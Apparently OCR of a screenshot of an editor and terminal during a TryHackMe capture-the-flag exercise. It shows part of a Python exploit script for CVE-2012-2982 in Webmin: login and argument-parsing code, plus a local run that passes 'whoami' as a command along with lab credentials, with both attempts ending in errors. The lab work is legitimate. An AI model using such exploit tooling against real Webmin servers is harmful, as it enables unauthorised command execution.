 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone
README.md — game_zone/CVE-2012-2982
CVE-2012-2982.py
21851.rb
62 sys.stderr.write(
63 f"[!] failed to login with user '{self.username}'
64 )
65 return False
66
67 print(
68 f"[+] successfully logged in with user '{self.username
69 )
70
71 def validate_args(self):
72 self.host = self.args.target
73
74 potential_schemas = ["http://", "https://"]
75
76 if not self.args.ssl:
77 for schema in potential_schemas:
78 if self.host.startswith(schema):
79 break
80 else:
81 self.schema = potential_schemas[0]
82 else:
83 self.schema = potential_schemas[bool(args.ssl)]
84
85 self.host = self.host.removeprefix(schema)
86
87 if not self.args.port:
88 if ":" in self.args.target:
89 self.host, self.port = self.host.split(":")
90 else:
91 sys.stderr.write(
92 "[!] port is required (either pass -p or use I
93 )
94 exit(-1)
95 else:
96 self.host = self.args.target.removesuffix("/")
97 self.port = self.args.port
98
99 self.host = self.host.removesuffix(f":{self.port}")
100
101 def login(self):
error: cannot format -: Cannot parse: 119:55: return not self.session.cookies["sid"] == 1:
master 2
Spaces: 4
Python
/nfs/CTFs/thm/game_zone/CVE-2012-2982
/nfs/CTFs/thm/game_zone/CVE-2012-2982 66x35
Traceback (most recent call last):
File "/nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py", l
ine 128, in <module>
success = exploit.run()
File "/nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py", l
ine 60, in run
login_session = self.login()
File "/nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py", l
ine 120, in login
return session
NameError: name 'session' is not defined
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯ python3.9 CVE-2012-2982.py -t "127.0.0.1:10000" -c "whoami" -U a
gent47 -P videogamer124
File "/nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py", l
ine 119
return not self.session.cookies["sid"] == 1:
^
SyntaxError: invalid syntax
/nfs/CTFs/thm/game_zone/CVE-2012-2982 master*
❯